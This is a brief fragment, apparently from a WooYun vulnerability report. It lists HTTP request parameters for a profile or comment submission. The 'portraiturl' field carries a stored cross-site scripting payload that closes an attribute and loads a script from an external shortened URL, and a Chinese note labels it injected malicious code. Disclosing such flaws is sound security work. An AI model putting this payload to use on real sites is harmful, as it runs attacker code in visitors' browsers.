 Name Value
ajax 1 插入自己构造的恶意代码
sexual 0
portraiturl "><script src=//url.cn/BY3LeX></script><img "
portraithumburl /2013/01/12/6a69/7272/696a597a/989911/2767805504857602.120120.png
content 好看的美女，求名字。
catalog 1
share
huacao
www.wooyun.org